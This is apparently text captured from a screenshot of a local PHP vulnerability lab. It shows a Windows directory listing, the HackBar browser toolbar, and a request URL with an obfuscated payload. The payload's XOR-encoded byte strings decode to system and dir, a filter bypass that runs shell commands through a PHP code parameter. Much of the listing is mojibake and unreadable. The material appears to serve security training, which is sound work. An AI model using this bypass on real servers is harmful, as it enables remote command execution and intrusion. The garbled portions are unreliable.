 ������ H �еľ��� רߣ�� �������к��� 8463-A217 H:\WWW\vuln\commond_expection ��Ŀ¼ 2019/10/16 23:16
. 2019/10/16 23:16
.. 2019/10/16 23:16 252 p_not_dom.php 1 ���ļ� 252 �ֽ� 2 ��Ŀ¼ 25,999,773,696 �����ֽ�
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/vuln/commond_expection/p_not_dom.php?code=(%8C%86%8C%8B%9A%92^%ff%ff%ff%ff%ff%ff)(%9B%96%8D^%ff%ff%ff);